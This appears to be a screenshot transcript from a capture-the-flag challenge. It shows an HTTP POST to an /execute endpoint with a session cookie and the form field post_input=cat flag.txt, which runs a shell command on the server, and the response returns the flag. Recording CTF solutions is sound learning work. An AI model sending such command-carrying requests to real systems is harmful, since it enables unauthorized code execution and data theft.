 1 POST /execute HTTP/1.1
2 Host: 45.33.123.243:5020
3 Content-Length: 25
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://45.33.123.243:5020
8 Referer: http://45.33.123.243:5020/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
eyJhdXRoZW50aWNhdGVkIjp0cnVlfQ.Zav17w.Z0Ra3GVx_tj6NO1uGxrnXB5Rfmo
12 Connection: close
13
14 post_input=cat%20flag.txt
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 45
4 Server: Werkzeug/2.0.3 Python/3.6.15
5 Date: Sat, 20 Jan 2024 16:39:23 GMT
6
7 <pre>
KCTF{Fram3S_n3vE9_L1e_4_toGEtH3R}
8 </pre>